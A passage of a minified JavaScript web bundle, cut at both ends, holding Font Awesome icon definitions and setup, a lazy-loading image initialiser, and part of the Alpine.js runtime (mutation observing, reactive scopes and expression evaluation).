a=_objectSpread2(_objectSpread2({},i),{},{attributeName:"opacity"}),o={tag:"circle",attributes:_objectSpread2(_objectSpread2({},r),{},{cx:"256",cy:"364",r:"28"}),children:[]};return t||o.children.push({tag:"animate",attributes:_objectSpread2(_objectSpread2({},i),{},{attributeName:"r",values:"28;14;28;28;14;28;"})},{tag:"animate",attributes:_objectSpread2(_objectSpread2({},a),{},{values:"1;0;1;1;0;1;"})}),e.push(o),e.push({tag:"path",attributes:_objectSpread2(_objectSpread2({},r),{},{opacity:"1",d:"M263.7,312h-16c-6.6,0-12-5.4-12-12c0-71,77.4-63.9,77.4-107.8c0-20-17.8-40.2-57.4-40.2c-29.1,0-44.3,9.6-59.2,28.7 c-3.9,5-11.1,6-16.2,2.4l-13.1-9.2c-5.6-3.9-6.9-11.8-2.6-17.2c21.2-27.2,46.4-44.7,91.2-44.7c52.3,0,97.4,29.8,97.4,80.2 c0,67.6-77.4,63.5-77.4,107.8C275.7,306.6,270.3,312,263.7,312z"}),children:t?[]:[{tag:"animate",attributes:_objectSpread2(_objectSpread2({},a),{},{values:"1;0;0;0;0;1;"})}]}),t||e.push({tag:"path",attributes:_objectSpread2(_objectSpread2({},r),{},{opacity:"0",d:"M232.5,134.5l7,168c0.3,6.4,5.6,11.5,12,11.5h9c6.4,0,11.7-5.1,12-11.5l7-168c0.3-6.8-5.2-12.5-12-12.5h-23 C237.7,122,232.2,127.7,232.5,134.5z"}),children:[{tag:"animate",attributes:_objectSpread2(_objectSpread2({},a),{},{values:"0;0;1;1;0;0;"})}]}),{tag:"g",attributes:{class:"missing"},children:e}}}};!function(e,t){var r=t.mixoutsTo;Je=e,Ze={},Object.keys(et).forEach((function(e){-1===tt.indexOf(e)&&delete et[e]})),Je.forEach((function(e){var t=e.mixout?e.mixout():{};if(Object.keys(t).forEach((function(e){"function"==typeof t[e]&&(r[e]=t[e]),"object"===fontawesome_svg_core_typeof(t[e])&&Object.keys(t[e]).forEach((function(i){r[e]||(r[e]={}),r[e][i]=t[e][i]}))})),e.hooks){var i=e.hooks();Object.keys(i).forEach((function(e){Ze[e]||(Ze[e]=[]),Ze[e].push(i[e])}))}e.provides&&e.provides(et)}))}([Le,ht,vt,gt,bt,{hooks:function(){return{mutationObserverCallbacks:function(e){return e.pseudoElementsCallback=searchPseudoElements,e}}},provides:function(e){e.pseudoElements2svg=function(e){var t=e.node,r=void 0===t?b:t;Ce.searchPseudoElements&&searchPseudoElements(r)}}},{mixout:function(){return{dom:{unwatch:function(){disableObservation(),_t=!0}}}},hooks:function(){return{bootstrap:function(){observe(chainHooks("mutationObserverCallbacks",{}))},noAuto:function(){ft&&ft.disconnect()},watch:function(e){var t=e.observeMutationsRoot;_t?enableObservation():observe(chainHooks("mutationObserverCallbacks",{observeMutationsRoot:t}))}}}},xt,Et,kt,{hooks:function(){return{parseNodeAttributes:function(e,t){var r=t.getAttribute("data-fa-symbol"),i=null!==r&&(""===r||r);return e.symbol=i,e}}}}],{mixoutsTo:at});var Ct=at.library,Tt=at.dom,At={prefix:"far",iconName:"eye-slash",icon:[640,512,[],"f070","M150.7 92.77C195 58.27 251.8 32 320 32C400.8 32 465.5 68.84 512.6 112.6C559.4 156 590.7 207.1 605.5 243.7C608.8 251.6 608.8 260.4 605.5 268.3C592.1 300.6 565.2 346.1 525.6 386.7L630.8 469.1C641.2 477.3 643.1 492.4 634.9 502.8C626.7 513.2 611.6 515.1 601.2 506.9L9.196 42.89C-1.236 34.71-3.065 19.63 5.112 9.196C13.29-1.236 28.37-3.065 38.81 5.112L150.7 92.77zM189.8 123.5L235.8 159.5C258.3 139.9 287.8 128 320 128C390.7 128 448 185.3 448 256C448 277.2 442.9 297.1 433.8 314.7L487.6 356.9C521.1 322.8 545.9 283.1 558.6 256C544.1 225.1 518.4 183.5 479.9 147.7C438.8 109.6 385.2 79.1 320 79.1C269.5 79.1 225.1 97.73 189.8 123.5L189.8 123.5zM394.9 284.2C398.2 275.4 400 265.9 400 255.1C400 211.8 364.2 175.1 320 175.1C319.3 175.1 318.7 176 317.1 176C319.3 181.1 320 186.5 320 191.1C320 202.2 317.6 211.8 313.4 220.3L394.9 284.2zM404.3 414.5L446.2 447.5C409.9 467.1 367.8 480 320 480C239.2 480 174.5 443.2 127.4 399.4C80.62 355.1 49.34 304 34.46 268.3C31.18 260.4 31.18 251.6 34.46 243.7C44 220.8 60.29 191.2 83.09 161.5L120.8 191.2C102.1 214.5 89.76 237.6 81.45 255.1C95.02 286 121.6 328.5 160.1 364.3C201.2 402.4 254.8 432 320 432C350.7 432 378.8 425.4 404.3 414.5H404.3zM192 255.1C192 253.1 192.1 250.3 192.3 247.5L248.4 291.7C258.9 312.8 278.5 328.6 302 333.1L358.2 378.2C346.1 381.1 333.3 384 319.1 384C249.3 384 191.1 326.7 191.1 255.1H192z"]},Ot={prefix:"far",iconName:"star",icon:[576,512,[11088,61446],"f005","M287.9 0C297.1 0 305.5 5.25 309.5 13.52L378.1 154.8L531.4 177.5C540.4 178.8 547.8 185.1 550.7 193.7C553.5 202.4 551.2 211.9 544.8 218.2L433.6 328.4L459.9 483.9C461.4 492.9 457.7 502.1 450.2 507.4C442.8 512.7 432.1 513.4 424.9 509.1L287.9 435.9L150.1 509.1C142.9 513.4 133.1 512.7 125.6 507.4C118.2 502.1 114.5 492.9 115.1 483.9L142.2 328.4L31.11 218.2C24.65 211.9 22.36 202.4 25.2 193.7C28.03 185.1 35.5 178.8 44.49 177.5L197.7 154.8L266.3 13.52C270.4 5.249 278.7 0 287.9 0L287.9 0zM287.9 78.95L235.4 187.2C231.9 194.3 225.1 199.3 217.3 200.5L98.98 217.9L184.9 303C190.4 308.5 192.9 316.4 191.6 324.1L171.4 443.7L276.6 387.5C283.7 383.7 292.2 383.7 299.2 387.5L404.4 443.7L384.2 324.1C382.9 316.4 385.5 308.5 391 303L476.9 217.9L358.6 200.5C350.7 199.3 343.9 194.3 340.5 187.2L287.9 78.95z"]},Pt={prefix:"far",iconName:"circle-question",icon:[512,512,[62108,"question-circle"],"f059","M256 0C114.6 0 0 114.6 0 256s114.6 256 256 256s256-114.6 256-256S397.4 0 256 0zM256 464c-114.7 0-208-93.31-208-208S141.3 48 256 48s208 93.31 208 208S370.7 464 256 464zM256 336c-18 0-32 14-32 32s13.1 32 32 32c17.1 0 32-14 32-32S273.1 336 256 336zM289.1 128h-51.1C199 128 168 159 168 198c0 13 11 24 24 24s24-11 24-24C216 186 225.1 176 237.1 176h51.1C301.1 176 312 186 312 198c0 8-4 14.1-11 18.1L244 251C236 256 232 264 232 272V288c0 13 11 24 24 24S280 301 280 288V286l45.1-28c21-13 34-36 34-60C360 159 329 128 289.1 128z"]},Lt={prefix:"far",iconName:"eye",icon:[576,512,[128065],"f06e","M160 256C160 185.3 217.3 128 288 128C358.7 128 416 185.3 416 256C416 326.7 358.7 384 288 384C217.3 384 160 326.7 160 256zM288 336C332.2 336 368 300.2 368 256C368 211.8 332.2 176 288 176C287.3 176 286.7 176 285.1 176C287.3 181.1 288 186.5 288 192C288 227.3 259.3 256 224 256C218.5 256 213.1 255.3 208 253.1C208 254.7 208 255.3 208 255.1C208 300.2 243.8 336 288 336L288 336zM95.42 112.6C142.5 68.84 207.2 32 288 32C368.8 32 433.5 68.84 480.6 112.6C527.4 156 558.7 207.1 573.5 243.7C576.8 251.6 576.8 260.4 573.5 268.3C558.7 304 527.4 355.1 480.6 399.4C433.5 443.2 368.8 480 288 480C207.2 480 142.5 443.2 95.42 399.4C48.62 355.1 17.34 304 2.461 268.3C-.8205 260.4-.8205 251.6 2.461 243.7C17.34 207.1 48.62 156 95.42 112.6V112.6zM288 80C222.8 80 169.2 109.6 128.1 147.7C89.6 183.5 63.02 225.1 49.44 256C63.02 286 89.6 328.5 128.1 364.3C169.2 402.4 222.8 432 288 432C353.2 432 406.8 402.4 447.9 364.3C486.4 328.5 512.1 286 526.6 256C512.1 225.1 486.4 183.5 447.9 147.7C406.8 109.6 353.2 80 288 80V80z"]},Mt={prefix:"far",iconName:"circle-user",icon:[512,512,[62142,"user-circle"],"f2bd","M256 112c-48.6 0-88 39.4-88 88C168 248.6 207.4 288 256 288s88-39.4 88-88C344 151.4 304.6 112 256 112zM256 240c-22.06 0-40-17.95-40-40C216 177.9 233.9 160 256 160s40 17.94 40 40C296 222.1 278.1 240 256 240zM256 0C114.6 0 0 114.6 0 256s114.6 256 256 256s256-114.6 256-256S397.4 0 256 0zM256 464c-46.73 0-89.76-15.68-124.5-41.79C148.8 389 182.4 368 220.2 368h71.69c37.75 0 71.31 21.01 88.68 54.21C345.8 448.3 302.7 464 256 464zM416.2 388.5C389.2 346.3 343.2 320 291.8 320H220.2c-51.36 0-97.35 26.25-124.4 68.48C65.96 352.5 48 306.3 48 256c0-114.7 93.31-208 208-208s208 93.31 208 208C464 306.3 446 352.5 416.2 388.5z"]},jt={prefix:"far",iconName:"thumbs-up",icon:[512,512,[128077,61575],"f164","M96 191.1H32c-17.67 0-32 14.33-32 31.1v223.1c0 17.67 14.33 31.1 32 31.1h64c17.67 0 32-14.33 32-31.1V223.1C128 206.3 113.7 191.1 96 191.1zM512 227c0-36.89-30.05-66.92-66.97-66.92h-99.86C354.7 135.1 360 113.5 360 100.8c0-33.8-26.2-68.78-70.06-68.78c-46.61 0-59.36 32.44-69.61 58.5c-31.66 80.5-60.33 66.39-60.33 93.47c0 12.84 10.36 23.99 24.02 23.99c5.256 0 10.55-1.721 14.97-5.26c76.76-61.37 57.97-122.7 90.95-122.7c16.08 0 22.06 12.75 22.06 20.79c0 7.404-7.594 39.55-25.55 71.59c-2.046 3.646-3.066 7.686-3.066 11.72c0 13.92 11.43 23.1 24 23.1h137.6C455.5 208.1 464 216.6 464 227c0 9.809-7.766 18.03-17.67 18.71c-12.66 .8593-22.36 11.4-22.36 23.94c0 15.47 11.39 15.95 11.39 28.91c0 25.37-35.03 12.34-35.03 42.15c0 11.22 6.392 13.03 6.392 22.25c0 22.66-29.77 13.76-29.77 40.64c0 4.515 1.11 5.961 1.11 9.456c0 10.45-8.516 18.95-18.97 18.95h-52.53c-25.62 0-51.02-8.466-71.5-23.81l-36.66-27.51c-4.315-3.245-9.37-4.811-14.38-4.811c-13.85 0-24.03 11.38-24.03 24.04c0 7.287 3.312 14.42 9.596 19.13l36.67 27.52C235 468.1 270.6 480 306.6 480h52.53c35.33 0 64.36-27.49 66.8-62.2c17.77-12.23 28.83-32.51 28.83-54.83c0-3.046-.2187-6.107-.6406-9.122c17.84-12.15 29.28-32.58 29.28-55.28c0-5.311-.6406-10.54-1.875-15.64C499.9 270.1 512 250.2 512 227z"]},It={prefix:"fas",iconName:"bars",icon:[448,512,["navicon"],"f0c9","M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"]},Nt={prefix:"fas",iconName:"circle-exclamation",icon:[512,512,["exclamation-circle"],"f06a","M256 512c141.4 0 256-114.6 256-256S397.4 0 256 0S0 114.6 0 256S114.6 512 256 512zm0-384c13.3 0 24 10.7 24 24V264c0 13.3-10.7 24-24 24s-24-10.7-24-24V152c0-13.3 10.7-24 24-24zm32 224c0 17.7-14.3 32-32 32s-32-14.3-32-32s14.3-32 32-32s32 14.3 32 32z"]},zt={prefix:"fas",iconName:"arrow-right-from-bracket",icon:[576,512,["sign-out"],"f08b","M534.6 278.6c12.5-12.5 12.5-32.8 0-45.3l-128-128c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L434.7 224 224 224c-17.7 0-32 14.3-32 32s14.3 32 32 32l210.7 0-73.4 73.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l128-128zM192 96c17.7 0 32-14.3 32-32s-14.3-32-32-32l-64 0c-53 0-96 43-96 96l0 256c0 53 43 96 96 96l64 0c17.7 0 32-14.3 32-32s-14.3-32-32-32l-64 0c-17.7 0-32-14.3-32-32l0-256c0-17.7 14.3-32 32-32l64 0z"]},Dt=zt,Rt={prefix:"fas",iconName:"chevron-up",icon:[512,512,[],"f077","M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"]},qt={prefix:"fas",iconName:"user",icon:[448,512,[128100,62144],"f007","M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0S96 57.3 96 128s57.3 128 128 128zm-45.7 48C79.8 304 0 383.8 0 482.3C0 498.7 13.3 512 29.7 512H418.3c16.4 0 29.7-13.3 29.7-29.7C448 383.8 368.2 304 269.7 304H178.3z"]},Ft={prefix:"fas",iconName:"star",icon:[576,512,[11088,61446],"f005","M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"]},Ht={prefix:"fas",iconName:"square",icon:[448,512,[9632,9723,9724,61590],"f0c8","M0 96C0 60.7 28.7 32 64 32H384c35.3 0 64 28.7 64 64V416c0 35.3-28.7 64-64 64H64c-35.3 0-64-28.7-64-64V96z"]},$t={prefix:"fas",iconName:"circle",icon:[512,512,[128308,128309,128992,128993,128994,128995,128996,9679,9898,9899,11044,61708,61915],"f111","M256 512c141.4 0 256-114.6 256-256S397.4 0 256 0S0 114.6 0 256S114.6 512 256 512z"]},Bt={prefix:"fas",iconName:"pen",icon:[512,512,[128394],"f304","M362.7 19.3L314.3 67.7 444.3 197.7l48.4-48.4c25-25 25-65.5 0-90.5L453.3 19.3c-25-25-65.5-25-90.5 0zm-71 71L58.6 323.5c-10.4 10.4-18 23.3-22.2 37.4L1 481.2C-1.5 489.7 .8 498.8 7 505s15.3 8.5 23.7 6.1l120.3-35.4c14.1-4.2 27-11.8 37.4-22.2L421.7 220.3 291.7 90.3z"]},Vt={prefix:"fas",iconName:"trash",icon:[448,512,[],"f1f8","M135.2 17.7L128 32H32C14.3 32 0 46.3 0 64S14.3 96 32 96H416c17.7 0 32-14.3 32-32s-14.3-32-32-32H320l-7.2-14.3C307.4 6.8 296.3 0 284.2 0H163.8c-12.1 0-23.2 6.8-28.6 17.7zM416 128H32L53.2 467c1.6 25.3 22.6 45 47.9 45H346.9c25.3 0 46.3-19.7 47.9-45L416 128z"]},Gt={prefix:"fas",iconName:"file-pdf",icon:[384,512,[],"f1c1","M64 0C28.7 0 0 28.7 0 64V448c0 35.3 28.7 64 64 64H320c35.3 0 64-28.7 64-64V160H256c-17.7 0-32-14.3-32-32V0H64zM256 0V128H384L256 0zM64 224H88c30.9 0 56 25.1 56 56s-25.1 56-56 56H80v32c0 8.8-7.2 16-16 16s-16-7.2-16-16V320 240c0-8.8 7.2-16 16-16zm24 80c13.3 0 24-10.7 24-24s-10.7-24-24-24H80v48h8zm72-64c0-8.8 7.2-16 16-16h24c26.5 0 48 21.5 48 48v64c0 26.5-21.5 48-48 48H176c-8.8 0-16-7.2-16-16V240zm32 112h8c8.8 0 16-7.2 16-16V272c0-8.8-7.2-16-16-16h-8v96zm96-128h48c8.8 0 16 7.2 16 16s-7.2 16-16 16H304v32h32c8.8 0 16 7.2 16 16s-7.2 16-16 16H304v48c0 8.8-7.2 16-16 16s-16-7.2-16-16V304 240c0-8.8 7.2-16 16-16z"]},Wt={prefix:"fas",iconName:"minus",icon:[448,512,[8211,8722,10134,"subtract"],"f068","M432 256c0 17.7-14.3 32-32 32L48 288c-17.7 0-32-14.3-32-32s14.3-32 32-32l352 0c17.7 0 32 14.3 32 32z"]},Ut={prefix:"fas",iconName:"cart-shopping",icon:[576,512,[128722,"shopping-cart"],"f07a","M0 24C0 10.7 10.7 0 24 0H69.5c22 0 41.5 12.8 50.6 32h411c26.3 0 45.5 25 38.6 50.4l-41 152.3c-8.5 31.4-37 53.3-69.5 53.3H170.7l5.4 28.5c2.2 11.3 12.1 19.5 23.6 19.5H488c13.3 0 24 10.7 24 24s-10.7 24-24 24H199.7c-34.6 0-64.3-24.6-70.7-58.5L77.4 54.5c-.7-3.8-4-6.5-7.9-6.5H24C10.7 48 0 37.3 0 24zM128 464a48 48 0 1 1 96 0 48 48 0 1 1 -96 0zm336-48a48 48 0 1 1 0 96 48 48 0 1 1 0-96z"]},Yt={prefix:"fas",iconName:"house",icon:[576,512,[127968,63498,63500,"home","home-alt","home-lg-alt"],"f015","M575.8 255.5c0 18-15 32.1-32 32.1h-32l.7 160.2c0 2.7-.2 5.4-.5 8.1V472c0 22.1-17.9 40-40 40H456c-1.1 0-2.2 0-3.3-.1c-1.4 .1-2.8 .1-4.2 .1H416 392c-22.1 0-40-17.9-40-40V448 384c0-17.7-14.3-32-32-32H256c-17.7 0-32 14.3-32 32v64 24c0 22.1-17.9 40-40 40H160 128.1c-1.5 0-3-.1-4.5-.2c-1.2 .1-2.4 .2-3.6 .2H104c-22.1 0-40-17.9-40-40V360c0-.9 0-1.9 .1-2.8V287.6H32c-18 0-32-14-32-32.1c0-9 3-17 10-24L266.4 8c7-7 15-8 22-8s15 2 21 7L564.8 231.5c8 7 12 15 11 24z"]},Xt=Yt,Kt={prefix:"fas",iconName:"file-arrow-down",icon:[384,512,["file-download"],"f56d","M64 0C28.7 0 0 28.7 0 64V448c0 35.3 28.7 64 64 64H320c35.3 0 64-28.7 64-64V160H256c-17.7 0-32-14.3-32-32V0H64zM256 0V128H384L256 0zM216 232V334.1l31-31c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9l-72 72c-9.4 9.4-24.6 9.4-33.9 0l-72-72c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l31 31V232c0-13.3 10.7-24 24-24s24 10.7 24 24z"]},Qt={prefix:"fas",iconName:"location-dot",icon:[384,512,["map-marker-alt"],"f3c5","M215.7 499.2C267 435 384 279.4 384 192C384 86 298 0 192 0S0 86 0 192c0 87.4 117 243 168.3 307.2c12.3 15.3 35.1 15.3 47.4 0zM192 256c-35.3 0-64-28.7-64-64s28.7-64 64-64s64 28.7 64 64s-28.7 64-64 64z"]},Jt={prefix:"fas",iconName:"file",icon:[384,512,[128196,128459,61462],"f15b","M0 64C0 28.7 28.7 0 64 0H224V128c0 17.7 14.3 32 32 32H384V448c0 35.3-28.7 64-64 64H64c-35.3 0-64-28.7-64-64V64zm384 64H256V0L384 128z"]},Zt={prefix:"fas",iconName:"chevron-down",icon:[512,512,[],"f078","M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"]},dn={prefix:"fas",iconName:"circle-user",icon:[512,512,[62142,"user-circle"],"f2bd","M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM512 256c0 141.4-114.6 256-256 256S0 397.4 0 256S114.6 0 256 0S512 114.6 512 256zM256 272c39.8 0 72-32.2 72-72s-32.2-72-72-72s-72 32.2-72 72s32.2 72 72 72z"]},yn={prefix:"fas",iconName:"plus",icon:[448,512,[10133,61543,"add"],"2b","M256 80c0-17.7-14.3-32-32-32s-32 14.3-32 32V224H48c-17.7 0-32 14.3-32 32s14.3 32 32 32H192V432c0 17.7 14.3 32 32 32s32-14.3 32-32V288H400c17.7 0 32-14.3 32-32s-14.3-32-32-32H256V80z"]},wn={prefix:"fas",iconName:"xmark",icon:[320,512,[128473,10005,10006,10060,215,"close","multiply","remove","times"],"f00d","M310.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L160 210.7 54.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L114.7 256 9.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 301.3 265.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L205.3 256 310.6 150.6z"]},_n={prefix:"fas",iconName:"chevron-left",icon:[384,512,[9001],"f053","M41.4 233.4c-12.5 12.5-12.5 32.8 0 45.3l192 192c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L109.3 256 278.6 86.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0l-192 192z"]},xn={prefix:"fas",iconName:"chevron-right",icon:[384,512,[9002],"f054","M342.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L274.7 256 105.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z"]},Sn={prefix:"fas",iconName:"calendar",icon:[448,512,[128197,128198],"f133","M96 32V64H48C21.5 64 0 85.5 0 112v48H448V112c0-26.5-21.5-48-48-48H352V32c0-17.7-14.3-32-32-32s-32 14.3-32 32V64H160V32c0-17.7-14.3-32-32-32S96 14.3 96 32zM448 192H0V464c0 26.5 21.5 48 48 48H400c26.5 0 48-21.5 48-48V192z"]},kn={prefix:"fas",iconName:"check",icon:[512,512,[10003,10004],"f00c","M470.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L192 338.7 425.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"]};Ct.add(It,Sn,Ut,kn,$t,Nt,Mt,dn,Pt,Rt,Zt,_n,xn,Lt,At,Jt,Kt,Gt,Xt,Qt,Wt,Bt,yn,Dt,Ht,Ft,Ot,jt,Vt,qt,wn),ready((function(){Tt.i2svg(),Tt.watch()}));var Cn=r(732),Tn=new(r.n(Cn)())({elements_selector:".lazy"}),An=new MutationObserver((function(){Tn.update()}));"loading"!==document.readyState?An.observe(document.body,{childList:!0,subtree:!0}):document.addEventListener("DOMContentLoaded",(function(){An.observe(document.body,{childList:!0,subtree:!0})}));var On,Pn,Ln,Mn,jn=!1,In=!1,Nn=[];function scheduler(e){!function(e){Nn.includes(e)||Nn.push(e);In||jn||(jn=!0,queueMicrotask(flushJobs))}(e)}function dequeueJob(e){let t=Nn.indexOf(e);-1!==t&&Nn.splice(t,1)}function flushJobs(){jn=!1,In=!0;for(let e=0;e<Nn.length;e++)Nn[e]();Nn.length=0,In=!1}var zn=!0;function overrideEffect(e){Pn=e}var Dn=[],Rn=[],qn=[];function onElRemoved(e,t){"function"==typeof t?(e._x_cleanups||(e._x_cleanups=[]),e._x_cleanups.push(t)):(t=e,Rn.push(t))}function cleanupAttributes(e,t){e._x_attributeCleanups&&Object.entries(e._x_attributeCleanups).forEach((([r,i])=>{(void 0===t||t.includes(r))&&(i.forEach((e=>e())),delete e._x_attributeCleanups[r])}))}var Fn=new MutationObserver(onMutate),Hn=!1;function startObservingMutations(){Fn.observe(document,{subtree:!0,childList:!0,attributes:!0,attributeOldValue:!0}),Hn=!0}function stopObservingMutations(){($n=$n.concat(Fn.takeRecords())).length&&!Bn&&(Bn=!0,queueMicrotask((()=>{onMutate($n),$n.length=0,Bn=!1}))),Fn.disconnect(),Hn=!1}var $n=[],Bn=!1;function mutateDom(e){if(!Hn)return e();stopObservingMutations();let t=e();return startObservingMutations(),t}var Vn=!1,Gn=[];function onMutate(e){if(Vn)return void(Gn=Gn.concat(e));let t=[],r=[],i=new Map,a=new Map;for(let o=0;o<e.length;o++)if(!e[o].target._x_ignoreMutationObserver&&("childList"===e[o].type&&(e[o].addedNodes.forEach((e=>1===e.nodeType&&t.push(e))),e[o].removedNodes.forEach((e=>1===e.nodeType&&r.push(e)))),"attributes"===e[o].type)){let t=e[o].target,r=e[o].attributeName,s=e[o].oldValue,add2=()=>{i.has(t)||i.set(t,[]),i.get(t).push({name:r,value:t.getAttribute(r)})},remove=()=>{a.has(t)||a.set(t,[]),a.get(t).push(r)};t.hasAttribute(r)&&null===s?add2():t.hasAttribute(r)?(remove(),add2()):remove()}a.forEach(((e,t)=>{cleanupAttributes(t,e)})),i.forEach(((e,t)=>{Dn.forEach((r=>r(t,e)))}));for(let e of r)if(!t.includes(e)&&(Rn.forEach((t=>t(e))),e._x_cleanups))for(;e._x_cleanups.length;)e._x_cleanups.pop()();t.forEach((e=>{e._x_ignoreSelf=!0,e._x_ignore=!0}));for(let e of t)r.includes(e)||e.isConnected&&(delete e._x_ignoreSelf,delete e._x_ignore,qn.forEach((t=>t(e))),e._x_ignore=!0,e._x_ignoreSelf=!0);t.forEach((e=>{delete e._x_ignoreSelf,delete e._x_ignore})),t=null,r=null,i=null,a=null}function scope(e){return mergeProxies(closestDataStack(e))}function addScopeToNode(e,t,r){return e._x_dataStack=[t,...closestDataStack(r||e)],()=>{e._x_dataStack=e._x_dataStack.filter((e=>e!==t))}}function refreshScope(e,t){let r=e._x_dataStack[0];Object.entries(t).forEach((([e,t])=>{r[e]=t}))}function closestDataStack(e){return e._x_dataStack?e._x_dataStack:"function"==typeof ShadowRoot&&e instanceof ShadowRoot?closestDataStack(e.host):e.parentNode?closestDataStack(e.parentNode):[]}function mergeProxies(e){let t=new Proxy({},{ownKeys:()=>Array.from(new Set(e.flatMap((e=>Object.keys(e))))),has:(t,r)=>e.some((e=>e.hasOwnProperty(r))),get:(r,i)=>(e.find((e=>{if(e.hasOwnProperty(i)){let r=Object.getOwnPropertyDescriptor(e,i);if(r.get&&r.get._x_alreadyBound||r.set&&r.set._x_alreadyBound)return!0;if((r.get||r.set)&&r.enumerable){let a=r.get,o=r.set,s=r;a=a&&a.bind(t),o=o&&o.bind(t),a&&(a._x_alreadyBound=!0),o&&(o._x_alreadyBound=!0),Object.defineProperty(e,i,{...s,get:a,set:o})}return!0}return!1}))||{})[i],set:(t,r,i)=>{let a=e.find((e=>e.hasOwnProperty(r)));return a?a[r]=i:e[e.length-1][r]=i,!0}});return t}function initInterceptors(e){let recurse=(t,r="")=>{Object.entries(Object.getOwnPropertyDescriptors(t)).forEach((([i,{value:a,enumerable:o}])=>{if(!1===o||void 0===a)return;let s=""===r?i:`${r}.${i}`;var u;"object"==typeof a&&null!==a&&a._x_interceptor?t[i]=a.initialize(e,s,i):"object"!=typeof(u=a)||Array.isArray(u)||null===u||a===t||a instanceof Element||recurse(a,s)}))};return recurse(e)}function interceptor(e,t=(()=>{})){let r={initialValue:void 0,_x_interceptor:!0,initialize(t,r,i){return e(this.initialValue,(()=>function(e,t){return t.split(".").reduce(((e,t)=>e[t]),e)}(t,r)),(e=>set(t,r,e)),r,i)}};return t(r),e=>{if("object"==typeof e&&null!==e&&e._x_interceptor){let t=r.initialize.bind(r);r.initialize=(i,a,o)=>{let s=e.initialize(i,a,o);return r.initialValue=s,t(i,a,o)}}else r.initialValue=e;return r}}function set(e,t,r){if("string"==typeof t&&(t=t.split(".")),1!==t.length){if(0===t.length)throw error;return e[t[0]]||(e[t[0]]={}),set(e[t[0]],t.slice(1),r)}e[t[0]]=r}var Wn={};function magic(e,t){Wn[e]=t}function injectMagics(e,t){return Object.entries(Wn).forEach((([r,i])=>{Object.defineProperty(e,`$${r}`,{get(){let[e,r]=getElementBoundUtilities(t);return e={interceptor,...e},onElRemoved(t,r),i(t,e)},enumerable:!1})})),e}function tryCatch(e,t,r,...i){try{return r(...i)}catch(r){handleError(r,e,t)}}function handleError(e,t,r){Object.assign(e,{el:t,expression:r}),console.warn(`Alpine Expression Error: ${e.message}\n\n${r?'Expression: "'+r+'"\n\n':""}`,t),setTimeout((()=>{throw e}),0)}var Un=!0;function evaluate(e,t,r={}){let i;return evaluateLater(e,t)((e=>i=e),r),i}function evaluateLater(...e){return Yn(...e)}var Yn=normalEvaluator;function normalEvaluator(e,t){let r={};injectMagics(r,e);let i=[r,...closestDataStack(e)];if("function"==typeof t)return function(e,t){return(r=(()=>{}),{scope:i={},params:a=[]}={})=>{runIfTypeOfFunction(r,t.apply(mergeProxies([i,...e]),a))}}(i,t);let a=function(e,t,r){let i=function(e,t){if(Xn[e])return Xn[e];let r=Object.getPrototypeOf((async function(){})).constructor,i=/^[\n\s]*if.*\(.*\)/.test(e)||/^(let|const)\s/.test(e)?`(() => { ${e} })()`:e;let a=(()=>{try{return new r(["__self","scope"],`with (scope) { __self.result = ${i} }; __self.finished = true; return __self.result;`)}catch(r){return handleError(r,t,e),Promise.resolve()}})();return Xn[e]=a,a}(t,r);return(a=(()=>{}),{scope:o={},params:s=[]}={})=>{i.result=void 0,i.finished=!1;let u=mergeProxies([o,...e]);if("function"==typeof i){let e=i(i,u).catch((e=>handleError(e,r,t)));i.finished?(runIfTypeOfFunction(a,i.result,u,s,r),i.result=void 0):e.then((e=>{runIfTypeOfFunction(a,e,u,s,r)})).catch((e=>handleError(e,r,t))).finally((()=>i.result=void 0))}}}(i,t,e);return tryCatch.bind(null,e,t,a)}var Xn={};function runIfTypeOfFunction(e,t,r,i,a){if(Un&&"function"==typeof t){let o=t.apply(r,i);o instanceof 